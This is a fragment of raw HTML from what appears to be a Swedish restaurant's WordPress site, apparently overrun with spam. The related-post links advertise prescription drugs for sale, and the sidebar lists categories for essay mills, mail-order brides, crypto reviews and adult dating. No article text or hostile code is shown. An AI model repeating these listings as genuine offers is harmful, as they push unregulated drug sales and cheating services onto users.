				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-06T00:12:53+02:00" >2018-05-06 00:12:53</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:33:40</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Bonnispaz sale</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-tooltip'><h5 class='related_title'>Du kanske också gillar</h5><div class='related_entries_container '><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/escitalopram-oxalate-prices/' class='relThumWrap noLightbox' title='Escitalopram oxalate prices'>
	<span class='related_image_wrap' data-avia-related-tooltip="Escitalopram oxalate prices"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Escitalopram oxalate prices</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/how-much-minocycline-for-chlamydia/' class='relThumWrap noLightbox' title='How much minocycline for chlamydia'>
	<span class='related_image_wrap' data-avia-related-tooltip="How much minocycline for chlamydia"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>How much minocycline for chlamydia</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/cost-flexisyn/' class='relThumWrap noLightbox' title='Cost flexisyn'>
	<span class='related_image_wrap' data-avia-related-tooltip="Cost flexisyn"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Cost flexisyn</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/order-lady-era-reviews-4/' class='relThumWrap noLightbox' title='Order lady era reviews'>
	<span class='related_image_wrap' data-avia-related-tooltip="Order lady era reviews"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Order lady era reviews</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/buy-actoplus-met/' class='relThumWrap noLightbox' title='Buy actoplus met'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buy actoplus met"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy actoplus met</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/amitriptyline-migraine-treatment/' class='relThumWrap noLightbox' title='Amitriptyline migraine treatment'>
	<span class='related_image_wrap' data-avia-related-tooltip="Amitriptyline migraine treatment"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Amitriptyline migraine treatment</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/buy-eulexin-side/' class='relThumWrap noLightbox' title='Buy eulexin side'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buy eulexin side"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy eulexin side</strong>	</a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/menosan-online-thesaurus-2/' class='relThumWrap noLightbox' title='Menosan online thesaurus'>
	<span class='related_image_wrap' data-avia-related-tooltip="Menosan online thesaurus"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Menosan online thesaurus</strong>	</a></div></div></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/order-hyzaar-50/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Order hyzaar 50</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/as-a-result-each-state-has-distinct-tips-as-it/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>As a result, each state has distinct tips as it pertains to this issue.</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
